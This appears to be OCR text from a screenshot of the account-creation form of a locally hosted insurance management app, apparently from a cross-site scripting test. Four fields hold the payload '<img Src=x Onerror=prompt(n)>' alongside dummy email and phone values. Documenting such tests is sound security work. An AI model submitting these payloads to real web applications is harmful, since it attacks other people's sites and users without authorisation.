 localhost/e-insurance/Script/?page=onboard
Wise-Insurance Agency
INSURANCE MANAGEMENT SYSTEM
<img Src=x Onerror=prompt(1)>
<img Src=x Onerror=prompt(2)>
Male
555443322
<img Src=x Onerror=prompt(3)>
<img Src=x Onerror=prompt(4)>
test1@test.com
••••••••
••••••••
Create Account